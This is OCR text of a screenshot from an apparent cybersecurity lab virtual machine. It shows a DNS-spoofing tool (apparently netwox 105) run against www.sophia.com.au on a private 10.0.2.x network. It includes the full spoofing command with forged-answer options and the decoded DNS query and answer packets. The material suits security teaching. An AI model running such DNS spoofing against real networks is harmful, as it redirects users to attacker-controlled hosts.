 CyberSec-Client-2022 - VMware Workstation 16 Player (Non-commercial use only)
Player
11:15 PM
File Edit Session Options Help
Tool Local info Remote info Clipboard
Search Help Form Running History
105 105
Copy command Interrupt Pause scroll crush
Command 105 --hostname "www.sophia.com.au" --hostnameip 10.0... :
DNS_question_____________________________________________.
| id=58981 rcode=OK opcode=QUERY |
| aa=0 tr=0 rd=1 ra=0 quest=1 answer=0 auth=0 add=1 |
| www.sophia.com.au. A |
| . OPT UDPpl=4096 errcode=0 v=0 ... |
|_____________________________________________|
DNS_answer_____________________________________________.
| id=58981 rcode=OK opcode=QUERY |
| aa=1 tr=0 rd=1 ra=1 quest=1 answer=1 auth=1 add=1 |
| www.sophia.com.au. A |
| www.sophia.com.au. A 600 10.0.2.7 |
| ns.sophia.com.au. NS 600 ns.sophia.com.au. |
| ns.sophia.com.au. A 600 10.0.2.10 |
105 --hostname "www.sophia.com.au" --hostnameip 10.0.2.7 --authns "ns.sophia.com.au" --authnsip
10.0.2.10 --device "Eth0" --ttl 600 --spoofip "best"
Run
NW
Default session loaded (repeated 2)
Tool successfully interrupted
Running "105 --hostname "www.sophia.com.au" --hostnameip 10.0.2.7 --authns "ns.sophia.com.au" --authnsi